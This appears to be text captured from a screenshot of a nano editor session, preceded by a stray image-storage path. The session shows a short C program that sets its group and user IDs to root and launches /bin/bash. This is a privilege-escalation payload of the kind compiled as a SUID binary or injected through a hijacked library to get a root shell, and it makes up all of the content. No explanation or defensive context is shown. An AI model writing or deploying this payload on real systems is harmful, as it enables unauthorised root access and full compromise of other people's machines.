 GNU nano 5.4
int main()
{ setgid(0);
  setuid(0);
  system("/bin/bash");
  return 0;
}